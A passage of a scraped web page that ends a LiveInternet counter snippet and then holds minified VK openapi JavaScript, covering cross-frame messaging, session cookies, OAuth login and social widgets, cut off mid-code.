            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/html/js/openapi-116.min.js
body_size: 14549
content:
(function(w){if(w.fastXDM)return;var handlers={};var onEnvLoad=[];var env={};function genKey(){var key="";for(i=0;i<5;i++)key+=Math.ceil(Math.random()*15).toString(16);return key}function waitFor(obj,prop,func,self,count){if(obj[prop]){func.apply(self)}else{count=count||0;if(count<1e3)setTimeout(function(){waitFor(obj,prop,func,self,count+1)},0)}}function attachScript(url){setTimeout(function(){var newScript=document.createElement("script");newScript.type="text/javascript";newScript.src=url||w.fastXDM.helperUrl;waitFor(document,"body",function(){document.getElementsByTagName("HEAD")[0].appendChild(newScript)})},0)}function walkVar(value,clean){switch(typeof value){case"string":if(clean){return value.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}return value.replace(/&#039;/g,"'").replace(/&quot;/g,'"').replace(/&gt;/g,">").replace(/&lt;/g,"<").replace(/&amp;/g,"&");case"object":if(Object.prototype.toString.apply(value)==="[object Array]"){newValue=[];for(var i=0;i<value.length;i++){newValue[i]=walkVar(value[i],clean)}}else{for(var k in value){newValue={};if(Object.hasOwnProperty.call(value,k)){newValue[k]=walkVar(value[k],clean)}}}default:newValue=value}return newValue}function getEnv(callback,self){if(env.loaded){callback.apply(self,[env])}else{onEnvLoad.push([self,callback])}}function envLoaded(){env.loaded=true;var i=onEnvLoad.length;while(i--){onEnvLoad[i][1].apply(onEnvLoad[i][0],[env])}}function applyMethod(strData,self){getEnv(function(env){var data=env.json.parse(strData);if(data[0]){if(!data[1])data[1]=[];var i=data[1].length;while(i--){if(data[1][i]._func){var funcNum=data[1][i]._func;data[1][i]=function(){var args=Array.prototype.slice.call(arguments);args.unshift("_func"+funcNum);self.callMethod.apply(self,args)}}else if(self.options.safe){data[1][i]=walkVar(data[1][i],true)}}setTimeout(function(){if(!self.methods[data[0]]){throw Error("fastXDM: Method "+data[0]+" is undefined")}self.methods[data[0]].apply(self,data[1])},0)}})}w.fastXDM={_id:0,helperUrl:(location.protocol==="https:"?"https:":"http:")+"//vk.com/js/api/xdmHelper.js",Server:function(methods,filter,options){this.methods=methods||{};this.id=w.fastXDM._id++;this.options=options||{};this.filter=filter;this.key=genKey();this.methods["%init%"]=this.methods.__fxdm_i=function(){w.fastXDM.run(this.id);if(this.methods.onInit)this.methods.onInit()};this.frameName="fXD"+this.key;this.server=true;handlers[this.key]=[applyMethod,this]},Client:function(methods,options){this.methods=methods||{};this.id=w.fastXDM._id++;this.options=options||{};w.fastXDM.run(this.id);if(window.name.indexOf("fXD")===0){this.key=window.name.substr(3)}else{throw Error("Wrong window.name property.")}this.caller=window.parent;handlers[this.key]=[applyMethod,this];this.client=true;w.fastXDM.on("helper",function(){w.fastXDM.onClientStart(this)},this);getEnv(function(env){env.send(this,env.json.stringify(["%init%"]));var methods=this.methods;setTimeout(function(){if(methods.onInit)methods.onInit()},0)},this)},onMessage:function(e){if(!e.data)return false;var data=e.data;if(typeof data!="string"&&!(data instanceof String))return false;var key=data.substr(0,5);if(handlers[key]){var self=handlers[key][1];if(self&&(!self.filter||self.filter(e.origin))){handlers[key][0](e.data.substr(6),self)}}},setJSON:function(json){env.json=json},getJSON:function(callback){if(!callback)return env.json;getEnv(function(env){callback(env.json)})},setEnv:function(exEnv){var i;for(i in exEnv){env[i]=exEnv[i]}envLoaded()},_q:{},on:function(key,act,self){if(!this._q[key])this._q[key]=[];if(this._q[key]==-1){act.apply(self)}else{this._q[key].push([act,self])}},run:function(key){var len=(this._q[key]||[]).length;if(this._q[key]&&len>0){for(var i=0;i<len;i++)this._q[key][i][0].apply(this._q[key][i][1])}this._q[key]=-1},waitFor:waitFor};w.fastXDM.Server.prototype.start=function(obj,count){if(obj.contentWindow){this.caller=obj.contentWindow;this.frame=obj;w.fastXDM.on("helper",function(){w.fastXDM.onServerStart(this)},this)}else{var self=this;count=count||0;if(count<50)setTimeout(function(){self.start.apply(self,[obj,count+1])},100)}};w.fastXDM.Server.prototype.destroy=function(){handlers.splice(handlers.indexOf(this.key),1)};function extend(obj1,obj2){for(var i in obj2){if(obj1[i]&&typeof obj1[i]=="object"){extend(obj1[i],obj2[i])}else{obj1[i]=obj2[i]}}}w.fastXDM.Server.prototype.append=function(obj,options){var div=document.createElement("DIV");div.innerHTML='<iframe name="'+this.frameName+'" ></iframe>';var frame=div.firstChild;var self=this;setTimeout(function(){frame.frameBorder="0";if(options)extend(frame,options);obj.insertBefore(frame,obj.firstChild);self.start(frame)},0);return frame};w.fastXDM.Client.prototype.callMethod=w.fastXDM.Server.prototype.callMethod=function(){var args=Array.prototype.slice.call(arguments);var method=args.shift();var i=args.length;while(i--){if(typeof args[i]=="function"){this.funcsCount=(this.funcsCount||0)+1;var func=args[i];var funcName="_func"+this.funcsCount;this.methods[funcName]=function(){func.apply(this,arguments);delete this.methods[funcName]};args[i]={_func:this.funcsCount}}else if(this.options.safe){args[i]=walkVar(args[i],false)}}waitFor(this,"caller",function(){w.fastXDM.on(this.id,function(){getEnv(function(env){env.send(this,env.json.stringify([method,args]))},this)},this)},this)};if(w.JSON&&typeof w.JSON=="object"&&w.JSON.parse&&w.JSON.stringify&&w.JSON.stringify({a:[1,2,3]}).replace(/ /g,"")=='{"a":[1,2,3]}'){env.json={parse:w.JSON.parse,stringify:w.JSON.stringify}}else{w.fastXDM._needJSON=true}if(w.postMessage){env.protocol="p";env.send=function(xdm,strData){var win=xdm.frame?xdm.frame.contentWindow:xdm.caller;win.postMessage(xdm.key+":"+strData,"*")};if(w.addEventListener){w.addEventListener("message",w.fastXDM.onMessage,false)}else{w.attachEvent("onmessage",w.fastXDM.onMessage)}if(w.fastXDM._needJSON){w.fastXDM._onlyJSON=true;attachScript()}else{envLoaded()}}else{attachScript()}})(window);if(!window.VK)window.VK={};if(!VK.MD5){VK.MD5=function(n){var j=function(o,r){var q=(o&65535)+(r&65535),p=(o>>16)+(r>>16)+(q>>16);return p<<16|q&65535},g=function(o,p){return o<<p|o>>>32-p},k=function(w,r,p,o,v,u){return j(g(j(j(r,w),j(o,u)),v),p)},a=function(q,p,w,v,o,u,r){return k(p&w|~p&v,q,p,o,u,r)},h=function(q,p,w,v,o,u,r){return k(p&v|w&~v,q,p,o,u,r)},c=function(q,p,w,v,o,u,r){return k(p^w^v,q,p,o,u,r)},m=function(q,p,w,v,o,u,r){return k(w^(p|~v),q,p,o,u,r)},b=function(A,u){var z=1732584193,y=-271733879,w=-1732584194,v=271733878,r,q,p,o;A[u>>5]|=128<<u%32;A[(u+64>>>9<<4)+14]=u;for(var t=0,s=A.length;t<s;t+=16){r=z;q=y;p=w;o=v;z=a(z,y,w,v,A[t+0],7,-680876936);v=a(v,z,y,w,A[t+1],12,-389564586);w=a(w,v,z,y,A[t+2],17,606105819);y=a(y,w,v,z,A[t+3],22,-1044525330);z=a(z,y,w,v,A[t+4],7,-176418897);v=a(v,z,y,w,A[t+5],12,1200080426);w=a(w,v,z,y,A[t+6],17,-1473231341);y=a(y,w,v,z,A[t+7],22,-45705983);z=a(z,y,w,v,A[t+8],7,1770035416);v=a(v,z,y,w,A[t+9],12,-1958414417);w=a(w,v,z,y,A[t+10],17,-42063);y=a(y,w,v,z,A[t+11],22,-1990404162);z=a(z,y,w,v,A[t+12],7,1804603682);v=a(v,z,y,w,A[t+13],12,-40341101);w=a(w,v,z,y,A[t+14],17,-1502002290);y=a(y,w,v,z,A[t+15],22,1236535329);z=h(z,y,w,v,A[t+1],5,-165796510);v=h(v,z,y,w,A[t+6],9,-1069501632);w=h(w,v,z,y,A[t+11],14,643717713);y=h(y,w,v,z,A[t+0],20,-373897302);z=h(z,y,w,v,A[t+5],5,-701558691);v=h(v,z,y,w,A[t+10],9,38016083);w=h(w,v,z,y,A[t+15],14,-660478335);y=h(y,w,v,z,A[t+4],20,-405537848);z=h(z,y,w,v,A[t+9],5,568446438);v=h(v,z,y,w,A[t+14],9,-1019803690);w=h(w,v,z,y,A[t+3],14,-187363961);y=h(y,w,v,z,A[t+8],20,1163531501);z=h(z,y,w,v,A[t+13],5,-1444681467);v=h(v,z,y,w,A[t+2],9,-51403784);w=h(w,v,z,y,A[t+7],14,1735328473);y=h(y,w,v,z,A[t+12],20,-1926607734);z=c(z,y,w,v,A[t+5],4,-378558);v=c(v,z,y,w,A[t+8],11,-2022574463);w=c(w,v,z,y,A[t+11],16,1839030562);y=c(y,w,v,z,A[t+14],23,-35309556);z=c(z,y,w,v,A[t+1],4,-1530992060);v=c(v,z,y,w,A[t+4],11,1272893353);w=c(w,v,z,y,A[t+7],16,-155497632);y=c(y,w,v,z,A[t+10],23,-1094730640);z=c(z,y,w,v,A[t+13],4,681279174);v=c(v,z,y,w,A[t+0],11,-358537222);w=c(w,v,z,y,A[t+3],16,-722521979);y=c(y,w,v,z,A[t+6],23,76029189);z=c(z,y,w,v,A[t+9],4,-640364487);v=c(v,z,y,w,A[t+12],11,-421815835);w=c(w,v,z,y,A[t+15],16,530742520);y=c(y,w,v,z,A[t+2],23,-995338651);z=m(z,y,w,v,A[t+0],6,-198630844);v=m(v,z,y,w,A[t+7],10,1126891415);w=m(w,v,z,y,A[t+14],15,-1416354905);y=m(y,w,v,z,A[t+5],21,-57434055);z=m(z,y,w,v,A[t+12],6,1700485571);v=m(v,z,y,w,A[t+3],10,-1894986606);w=m(w,v,z,y,A[t+10],15,-1051523);y=m(y,w,v,z,A[t+1],21,-2054922799);z=m(z,y,w,v,A[t+8],6,1873313359);v=m(v,z,y,w,A[t+15],10,-30611744);w=m(w,v,z,y,A[t+6],15,-1560198380);y=m(y,w,v,z,A[t+13],21,1309151649);z=m(z,y,w,v,A[t+4],6,-145523070);v=m(v,z,y,w,A[t+11],10,-1120210379);w=m(w,v,z,y,A[t+2],15,718787259);y=m(y,w,v,z,A[t+9],21,-343485551);z=j(z,r);y=j(y,q);w=j(w,p);v=j(v,o)}return[z,y,w,v]},f=function(r){var q="",s=-1,p=r.length,o,t;while(++s<p){o=r.charCodeAt(s);t=s+1<p?r.charCodeAt(s+1):0;if(55296<=o&&o<=56319&&56320<=t&&t<=57343){o=65536+((o&1023)<<10)+(t&1023);s++}if(o<=127){q+=String.fromCharCode(o)}else{if(o<=2047){q+=String.fromCharCode(192|o>>>6&31,128|o&63)}else{if(o<=65535){q+=String.fromCharCode(224|o>>>12&15,128|o>>>6&63,128|o&63)}else{if(o<=2097151){q+=String.fromCharCode(240|o>>>18&7,128|o>>>12&63,128|o>>>6&63,128|o&63)}}}}}return q},e=function(p){var o=Array(p.length>>2),r,q;for(r=0,q=o.length;r<q;r++){o[r]=0}for(r=0,q=p.length*8;r<q;r+=8){o[r>>5]|=(p.charCodeAt(r/8)&255)<<r%32}return o},l=function(p){var o="";for(var r=0,q=p.length*32;r<q;r+=8){o+=String.fromCharCode(p[r>>5]>>>r%32&255)}return o},d=function(o){return l(b(e(o),o.length*8))},i=function(q){var t="0123456789abcdef",p="",o;for(var s=0,r=q.length;s<r;s++){o=q.charCodeAt(s);p+=t.charAt(o>>>4&15)+t.charAt(o&15)}return p};return i(d(f(n)))}}VK.extend=function(target,source,overwrite){for(var key in source){if(overwrite||typeof target[key]==="undefined"){target[key]=source[key]}}return target};if(VK._protocol!=="https:"){VK._protocol=location.protocol==="https:"?"https:":"http:"}if(!VK.xdConnectionCallbacks){VK.extend(VK,{version:1,_apiId:null,_session:null,_userStatus:"unknown",_domain:{main:"https://oauth.vk.com/",api:"https://api.vk.com/"},_path:{login:"authorize",proxy:"fxdm_oauth_proxy.html"},_rootId:"vk_api_transport",_nameTransportPath:"",xdReady:false,access:{FRIENDS:2,PHOTOS:4,AUDIO:8,VIDEO:16,MATCHES:32,QUESTIONS:64,WIKI:128}});VK.init=function(options){var body,root;VK._apiId=null;if(!options.apiId){throw Error("VK.init() called without an apiId")}VK._apiId=options.apiId;if(options.onlyWidgets)return true;if(options.nameTransportPath&&options.nameTransportPath!==""){VK._nameTransportPath=options.nameTransportPath}root=document.getElementById(VK._rootId);if(!root){root=document.createElement("div");root.id=VK._rootId;body=document.getElementsByTagName("body")[0];body.insertBefore(root,body.childNodes[0])}root.style.position="absolute";root.style.top="-10000px";var session=VK.Cookie.load();if(session){VK.Auth._loadState="loaded";VK.Auth.setSession(session,session?"connected":"unknown")}};if(!VK.Cookie){VK.Cookie={_domain:null,load:function(){var cookie=document.cookie.match("\\bvk_app_"+VK._apiId+"=([^;]*)\\b"),session;if(cookie){session=this.decode(cookie[1]);if(session.secret!="oauth"){return false}session.expire=parseInt(session.expire,10);VK.Cookie._domain="."+window.location.hostname}return session},setRaw:function(val,ts,domain,time){var rawCookie;rawCookie="vk_app_"+VK._apiId+"="+val+"";var exp=time?(new Date).getTime()+time*1e3:ts*1e3;rawCookie+=val&&ts===0?"":"; expires="+new Date(exp).toGMTString();rawCookie+="; path=/";rawCookie+=domain?"; domain=."+domain:"";document.cookie=rawCookie;this._domain=domain},set:function(session,resp){if(session){this.setRaw(this.encode(session),session.expire,window.location.hostname,(resp||{}).time)}else{this.clear()}},clear:function(){this.setRaw("",0,this._domain,0)},encode:function(params){var pairs=[],key;for(key in params){if(key!="user")pairs.push(encodeURIComponent(key)+"="+encodeURIComponent(params[key]))}pairs.sort();return pairs.join("&")},decode:function(str){var params={},parts=str.split("&"),i,pair;for(i=0;i<parts.length;i++){pair=parts[i].split("=",2);if(pair&&pair[0]){params[decodeURIComponent(pair[0])]=decodeURIComponent(pair[1])}}return params}}}if(!VK.Api){VK.Api={_headId:null,_callbacks:{},ie6_7:function(){if(!VK.Api.ieTested){VK.Api.isIE6_7=navigator.userAgent.match(/MSIE [6|7]/i);VK.Api.ieTested=true}return VK.Api.isIE6_7},supportCORS:function(){var xhr=new XMLHttpRequest;if("withCredentials"in xhr){return true}if(typeof XDomainRequest!="undefined"){return true}return false},makeRequest:function(url,cb){var xhr=VK.Api.createRequest("GET",url);if(!xhr){return false}xhr.onload=function(){var text=xhr.responseText;if(xhr.status===200){cb(text)}else{try{console.error("Open api access error",xhr.response)}catch(e){}}};xhr.onerror=function(){try{console.error("Open api access error")}catch(e){}};xhr.send();return true},createRequest:function(method,url){var xhr=new XMLHttpRequest;if("withCredentials"in xhr){xhr.open(method,url,true);xhr.withCredentials=true}else if(typeof XDomainRequest!="undefined"){xhr=new XDomainRequest;xhr.open(method,url);xhr.withCredentials=true}else{xhr=null}return xhr},attachScript:function(url){if(!VK.Api._headId)VK.Api._headId=document.getElementsByTagName("head")[0];var newScript=document.createElement("script");newScript.type="text/javascript";newScript.setAttribute("encoding","UTF-8");newScript.src=url;VK.Api._headId.appendChild(newScript)},checkMethod:function(method,params,cb,queryTry){var m=method.toLowerCase();if(m=="wall.post"||m=="activity.set"){var text=m=="activity.set"?params.text:params.message;if(!text){text=""}var query=VK._protocol+"//vk.com/al_apps.php?act=wall_post_box&widget=1&method="+m+"&aid="+parseInt(VK._apiId,10)+"&text="+encodeURIComponent(text);if(m=="wall.post"){query+="&owner_id="+parseInt(params.owner_id||0,10)+"&attachments="+(params.attachments||params.attachment||"")+"&publish_date="+(params.publish_date||"")}var method_access="_"+Math.random().toString(16).substr(2);query+="&method_access="+method_access;var popup=VK.UI.popup({url:query,width:460,height:249});var timer=setInterval(function(){if(VK.UI.active.closed){clearInterval(timer);params.method_access=method_access;VK.Api.call(method,params,cb,queryTry)}},500);return false}return true},call:function(method,params,cb,queryTry){var query=params||{},qs,responseCb;if(typeof query!="object"||typeof cb!="function"){return false}if(!params.method_access&&!params.method_force&&!VK.Api.checkMethod(method,params,cb,queryTry)){return}if(!queryTry)queryTry=0;if(VK.Auth._loadState!="loaded"){var authFunc=function(result){if(result&&result.session){VK.Observer.unsubscribe("auth.loginStatus",authFunc);VK.Api.call(method,params,cb)}};VK.Observer.subscribe("auth.loginStatus",authFunc);VK.Auth.getLoginStatus();return}if(VK.Api.queryLength(query)<1500&&!VK.Api.ie6_7()){var useXDM=false;var rnd=parseInt(Math.random()*1e7,10);while(VK.Api._callbacks[rnd]){rnd=parseInt(Math.random()*1e7,10)}query.callback="VK.Api._callbacks["+rnd+"]"}else{var useXDM=true}if(VK._session&&VK._session.sid){query.access_token=VK._session.sid}qs=VK.Cookie.encode(query);responseCb=function(response){if(response.error&&(response.error.error_code==3||response.error.error_code==4||response.error.error_code==5)){if(queryTry>3)return false;var repeatCall=function(resp){VK.Observer.unsubscribe("auth.sessionChange",repeatCall);delete params.access_token;if(resp.session)VK.Api.call(method,params,cb,queryTry+1)};VK.Observer.subscribe("auth.sessionChange",repeatCall);VK.Auth.getLoginStatus()}else{cb(response)}if(!useXDM)delete VK.Api._callbacks[rnd]};if(useXDM){if(VK.xdReady){VK.XDM.remote.callMethod("apiCall",method,qs,responseCb)}else{VK.Observer.subscribe("xdm.init",function(){VK.XDM.remote.callMethod("apiCall",method,qs,responseCb)});VK.XDM.init()}}else{VK.Api._callbacks[rnd]=responseCb;VK.Api.attachScript(VK._domain.api+"method/"+method+"?"+qs)}},queryLength:function(query){var len=100,i;for(i in query){len+=i.length+encodeURIComponent(query[i]).length+1}return len}};VK.api=function(method,params,cb){VK.Api.call(method,params,cb)}}if(!VK.Auth){VK.Auth={popup:null,lsCb:{},setSession:function(session,status,settings,resp){var login=!VK._session&&session,logout=VK._session&&!session,both=VK._session&&session&&VK._session.mid!=session.mid,sessionChange=login||logout||VK._session&&session&&VK._session.sid!=session.sid,statusChange=status!=VK._userStatus,response={session:session,status:status,settings:settings};VK._session=session;VK._userStatus=status;VK.Cookie.set(session,resp);if(sessionChange||statusChange||both){setTimeout(function(){if(statusChange){VK.Observer.publish("auth.statusChange",response)}if(logout||both){VK.Observer.publish("auth.logout",response)}if(login||both){VK.Observer.publish("auth.login",response)}if(sessionChange){VK.Observer.publish("auth.sessionChange",response)}},0)}return response},login:function(cb,settings){if(!VK._apiId){return false}var url=VK._domain.main+VK._path.login+"?client_id="+VK._apiId+"&display=popup&redirect_uri=close.html&response_type=token";if(settings&&parseInt(settings,10)>0){url+="&scope="+settings}VK.Observer.unsubscribe("auth.onLogin");VK.Observer.subscribe("auth.onLogin",cb);VK.UI.popup({width:665,height:370,url:url});var authCallback=function(){VK.Auth.getLoginStatus(function(resp){VK.Observer.publish("auth.onLogin",resp);VK.Observer.unsubscribe("auth.onLogin")},true)};VK.UI.popupOpened=true;var popupCheck=function(){if(!VK.UI.popupOpened){return false}try{if(!VK.UI.active.top||VK.UI.active.closed){VK.UI.popupOpened=false;authCallback();return true}}catch(e){VK.UI.popupOpened=false;authCallback();return true}setTimeout(popupCheck,100)};setTimeout(popupCheck,100)},logout:function(cb){VK.Auth.revokeGrants(cb)},revokeGrants:function(cb){var onLogout=function(resp){VK.Observer.unsubscribe("auth.statusChange",onLogout);if(cb){cb(resp)}};VK.Observer.subscribe("auth.statusChange",onLogout);if(VK._session&&VK._session.sid){var url="https://login.vk.com/?act=openapi&oauth=1&aid="+parseInt(VK._apiId,10)+"&location="+encodeURIComponent(window.location.hostname)+"&do_logout=1&token="+VK._session.sid;if(VK.Api.supportCORS()){var logoutCallback=function(){VK.Auth.setSession(null,"unknown")};VK.Api.makeRequest(url+"&new=1",logoutCallback)}else{VK.Api.attachScript(url)}}VK.Cookie.clear()},getSession:function(){return VK._session},getLoginStatus:function(cb,force){if(!VK._apiId){return}if(cb){if(!force&&VK.Auth._loadState=="loaded"){cb({status:VK._userStatus,session:VK._session});return}else{VK.Observer.subscribe("auth.loginStatus",cb)}}if(!force&&VK.Auth._loadState=="loading"){return}VK.Auth._loadState="loading";var url="https://login.vk.com/?act=openapi&oauth=1&aid="+parseInt(VK._apiId,10)+"&location="+encodeURIComponent(window.location.hostname);if(VK.Api.supportCORS()){var loginCallback=function(response){if(!this.JSON){this.JSON={}}if(typeof JSON.parse!=="function"){response=eval(response)}else{response=JSON.parse(response)}VK.Auth._loadState="loaded";if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force){session.user=response.user}var status="connected"}else{var session=null;var status=response.user?"not_authorized":"unknown";VK.Cookie.clear()}VK.Auth.setSession(session,status,false,response);VK.Observer.publish("auth.loginStatus",{session:session,status:status});VK.Observer.unsubscribe("auth.loginStatus")};VK.Api.makeRequest(url+"&new=1",loginCallback)}else{var rnd=parseInt(Math.random()*1e7,10);while(VK.Auth.lsCb[rnd]){rnd=parseInt(Math.random()*1e7,10)}VK.Auth.lsCb[rnd]=function(response){delete VK.Auth.lsCb[rnd];VK.Auth._loadState="loaded";if(response&&response.auth){var session={mid:response.user.id,sid:response.access_token,sig:response.sig,secret:response.secret,expire:response.expire};if(force)session.user=response.user;var status="connected"}else{var session=null;var status=response.user?"not_authorized":"unknown";VK.Cookie.clear()}VK.Auth.setSession(session,status,false,response);VK.Observer.publish("auth.loginStatus",{session:session,status:status});VK.Observer.unsubscribe("auth.loginStatus")};VK.Api.attachScript(url+"&rnd="+rnd)}}}}}else{setTimeout(function(){var callback;while(callback=VK.xdConnectionCallbacks.pop()){callback()}},0);if(VK.Widgets&&!VK.Widgets._constructor){VK.Widgets=false}}if(!VK.UI){VK.UI={active:null,_buttons:[],popup:function(options){var screenX=typeof window.screenX!="undefined"?window.screenX:window.screenLeft,screenY=typeof window.screenY!="undefined"?window.screenY:window.screenTop,outerWidth=typeof window.outerWidth!="undefined"?window.outerWidth:document.body.clientWidth,outerHeight=typeof window.outerHeight!="undefined"?window.outerHeight:document.body.clientHeight-22,width=options.width,height=options.height,left=parseInt(screenX+(outerWidth-width)/2,10),top=parseInt(screenY+(outerHeight-height)/2.5,10),features="width="+width+",height="+height+",left="+left+",top="+top;this.active=window.open(options.url,"vk_openapi",features)},button:function(el,handler){var html="";if(typeof el=="string"){el=document.getElementById(el)}this._buttons.push(el);index=this._buttons.length-1;html='<table cellspacing="0" cellpadding="0" id="openapi_UI_'+index+'" onmouseover="VK.UI._change(1, '+index+');" onmouseout="VK.UI._change(0, '+index+');" onmousedown="VK.UI._change(2, '+index+');" onmouseup="VK.UI._change(1, '+index+');" style="cursor: pointer; border: 0px; font-family: tahoma, arial, verdana, sans-serif, Lucida Sans; font-size: 10px;"><tr style="vertical-align: middle">'+'<td><div style="border: 1px solid #3b6798;border-radius: 2px 0px 0px 2px;-moz-border-radius: 2px 0px 0px 2px;-webkit-border-radius: 2px 0px 0px 2px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 4px 0px 6px;line-height: 13px;">&#1042;&#1086;&#1081;&#1090;&#1080;</div></div></td>'+'<td><div style="background: url('+VK._protocol+'//vk.com/images/btns.png) 0px -42px no-repeat; width: 21px; height: 21px"></div></td>'+'<td><div style="border: 1px solid #3b6798;border-radius: 0px 2px 2px 0px;-moz-border-radius: 0px 2px 2px 0px;-webkit-border-radius: 0px 2px 2px 0px;"><div style="border: 1px solid #5c82ab; border-top-color: #7e9cbc; background-color: #6D8DB1; color: #fff; text-shadow: 0px 1px #45688E; height: 15px; padding: 2px 6px 0px 4px;line-height: 13px;">&#1050;&#1086;&#1085;&#1090;&#1072;&#1082;&#1090;&#1077;</div></div></td>'+"</tr></table>";el.innerHTML=html;el.style.width=el.childNodes[0].offsetWidth+"px"},_change:function(state,index){var row=document.getElementById("openapi_UI_"+index).rows[0];var elems=[row.cells[0].firstChild.firstChild,row.cells[2].firstChild.firstChild];for(var i=0;i<2;++i){var elem=elems[i];if(state===0){elem.style.backgroundColor="#6D8DB1";elem.style.borderTopColor="#7E9CBC";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor="#5C82AB"}else if(state==1){elem.style.backgroundColor="#7693B6";elem.style.borderTopColor="#88A4C4";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderBottomColor="#6088B4"}else if(state==2){elem.style.backgroundColor="#6688AD";elem.style.borderBottomColor="#7495B8";elem.style.borderLeftColor=elem.style.borderRightColor=elem.style.borderTopColor="#51779F"}}if(state===0||state==2){row.cells[2].firstChild.style.backgroundPosition="0px -42px"}else if(state==1){row.cells[2].firstChild.style.backgroundPosition="0px -63px"}}}}if(!VK.XDM){VK.XDM={remote:null,init:function(){if(this.remote)return false;var url=VK._domain.api+VK._path.proxy;this.remote=new fastXDM.Server({onInit:function(){VK.xdReady=true;VK.Observer.publish("xdm.init")}});this.remote.append(document.getElementById(VK._rootId),{src:url})},xdHandler:function(code){try{eval("VK."+code)}catch(e){}}}}if(!VK.Observer){VK.Observer={_subscribers:function(){if(!this._subscribersMap){this._subscribersMap={}}return this._subscribersMap},publish:function(eventName){var args=Array.prototype.slice.call(arguments),eventName=args.shift(),subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return;for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]!=null){subscribers[i].apply(this,args)}}},subscribe:function(eventName,handler){var subscribers=this._subscribers();if(typeof handler!="function")return false;if(!subscribers[eventName]){subscribers[eventName]=[handler]}else{subscribers[eventName].push(handler)}},unsubscribe:function(eventName,handler){var subscribers=this._subscribers()[eventName],i,j;if(!subscribers)return false;if(typeof handler=="function"){for(i=0,j=subscribers.length;i<j;i++){if(subscribers[i]==handler){subscribers[i]=null}}}else{delete this._subscribers()[eventName]}}}}if(!VK.Widgets){VK.Widgets={};VK.Widgets.count=0;VK.Widgets.RPC={};VK.Widgets.loading=function(obj,enabled){obj.style.background=enabled?'url("'+VK._protocol+'//vk.com/images/upload.gif") center center no-repeat transparent':"none"};VK.Widgets.Comments=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=options||{};var params={limit:options.limit||10,height:options.height||0,mini:options.mini===undefined?"auto":options.mini,norealtime:options.norealtime?1:0},mouseup=function(){rpc.callMethod("mouseUp");return false},move=function(event){rpc.callMethod("mouseMove",{screenY:event.screenY})},iframe,rpc;if(options.browse){params.browse=1;params.replies=options.replies||0}else{var url=options.pageUrl||pData.url;if(url.substr(0,1)=="/"){url=location.protocol+"//"+location.host+url}VK.extend(params,{page:page||0,status_publish:options.autoPublish===undefined?1:options.autoPublish,attach:options.attach===undefined?"*":options.attach?options.attach:"",url:url,title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image})}if(options.onChange){VK.Observer.subscribe("widgets.comments.new_comment",options.onChange);VK.Observer.subscribe("widgets.comments.delete_comment",options.onChange)}return VK.Widgets._constructor("widget_comments.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com")+"/"+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer";VK.Util.addEvent("mousemove",move);VK.Util.addEvent("mouseup",mouseup)},stopDrag:function(){window.document.body.style.cursor=cursorBack;VK.Util.removeEvent("mousemove",move);VK.Util.removeEvent("mouseup",mouseup)}},{startHeight:133,minWidth:300,width:"100%"},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.CommentsBrowse=function(objId,options){options=options||{};options.browse=1;return VK.Widgets.Comments(objId,options)};VK.Widgets.Recommended=function(objId,options){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=options||{};var params={limit:options.limit||5,max:options.max||0,sort:options.sort||"friend_likes",verb:options.verb||0,period:options.period||"week",target:options.target||"parent"};return VK.Widgets._constructor("widget_recommended.php",objId,options,params,{},{startHeight:90+params.limit*30,minWidth:150,width:"100%"})};VK.Widgets.Post=function(objId,ownerId,postId,hash,options){options=options||{};var params={owner_id:ownerId,post_id:postId,hash:hash||"",width:options.width||500},iframe,rpc,cursorBack;if(options.preview){params.preview=1;delete options["preview"]}return VK.Widgets._constructor("widget_post.php",objId,options,params,{showBox:function(url,props){var box=VK.Util.Box((options.base_domain||VK._protocol+"//vk.com")+"/"+url,[],{proxy:function(){rpc.callMethod.apply(rpc,arguments)}});box.show()},startDrag:function(){cursorBack=window.document.body.style.cursor;window.document.body.style.cursor="pointer"},stopDrag:function(){window.document.body.style.cursor=cursorBack}},{startHeight:90,minWidth:250,width:"100%"},function(o,i,r){iframe=i;rpc=r})};VK.Widgets.Like=function(objId,options,page){var pData=VK.Util.getPageData();if(!VK._apiId)throw Error("VK not initialized. Please use VK.init");options=VK.extend(options||{},{allowTransparency:true});if(options.type=="button"||options.type=="vertical"||options.type=="mini")delete options.width;var type=options.type=="full"||options.type=="button"||options.type=="vertical"||options.type=="mini"?options.type:"full",width=type=="full"?Math.max(200,options.width||350):type=="button"?180:type=="mini"?100:41,btnHeight=parseInt(options.height,10)||22,height=type=="vertical"?2*btnHeight+7:type=="full"?btnHeight+1:btnHeight,params={page:page||0,url:options.pageUrl||pData.url,type:type,verb:options.verb==1?1:0,color:options.color||"",title:options.pageTitle||pData.title,description:options.pageDescription||pData.description,image:options.pageImage||pData.image,text:(options.text||"").substr(0,140),h:btnHeight},ttHere=options.ttHere||false,isOver=false,obj,buttonIfr,buttonRpc,tooltipIfr,tooltipRpc,checkTO,statsBox;function showTooltip(force){if(!isOver&&!force||!tooltipRpc)return;if(!tooltipIfr||!tooltipRpc||tooltipIfr.style.display!="none"&&tooltipIfr.getAttribute("vkhidden")!="yes")return;var scrollTop=options.getScrollTop?options.getScrollTop():document.body.scrollTop||document.documentElement.scrollTop||0;var objPos=VK.Util.getXY(obj,options.fixed);var 